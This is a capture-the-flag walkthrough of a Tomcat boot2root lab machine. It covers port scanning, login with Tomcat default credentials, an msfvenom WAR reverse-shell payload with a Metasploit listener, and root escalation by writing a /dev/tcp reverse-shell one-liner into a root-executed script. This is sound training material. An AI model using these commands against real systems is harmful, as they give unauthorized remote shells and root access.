
Description
boot2root machine for FIT and bsides guatemala CTF.
Deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.252.111

we get 3 open port. Lets scan this using nmap,
1
nmap -sV -sC -p22,8009,8080 10.10.252.111 -oN nmap.txt

Result scan reveals that port 22 is running ssh service. Port 8009 is running AJP13 service and port 8080 is running apache tomcat webserver. Let’s enumerate port 80.
Visit http://10.10.252.111:8080/,

and we land on a default tomcat webpage. Enumerating it will show us that there is a Host Manager which contains login mechanism. If we use credentials which are wrong, we are directed to error page which contains tomcat default credentials.
Using tomcat:s3cret, we get in,

Scrolling down, there is an area where we can upload .war files,

Now, generate payload using msfvenom.
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.9.0.182 LPORT=4444 -f war > test.war
Booting up metasploit and setting up a listener,
1
use exploit/multi/handler

setting options:
- set payload java/jsp_shell_reverse_tcp
- set lhost 10.9.0.182
- run
Deploy the war file,

and click the file to trigger the shell.
We will then got a shell,

But since it is an under privilege shell, we can make this shell more responsive, python3 -c 'import pty;pty.spawn("/bin/bash")'.
Navigating to home directory and listing content,

we got jack user.
Navigating to user directory and listing content,

we got user flag.
There is also a bash script named id.sh,

what this script doing is that it is putting output of id command into test.txt file.
Let’s take a look at test.txt file,

this will show us the id of root user which means that whatever will run from id.sh file, it will run by root. So we can put our one-liner reverse shell. Start a netcat listener using, nc -nvlp 5555.
Now, copy the following content into id.sh file
1
2
echo "#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.9.0.182/5555 <&1'" > id.sh
and we got a shell,

We are root.
